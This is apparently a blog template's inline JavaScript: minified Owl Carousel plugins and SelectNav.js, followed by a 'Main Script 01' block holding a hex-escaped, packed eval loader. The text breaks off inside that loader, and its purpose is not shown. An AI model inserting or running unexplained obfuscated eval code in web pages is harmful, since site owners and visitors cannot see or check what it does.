a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5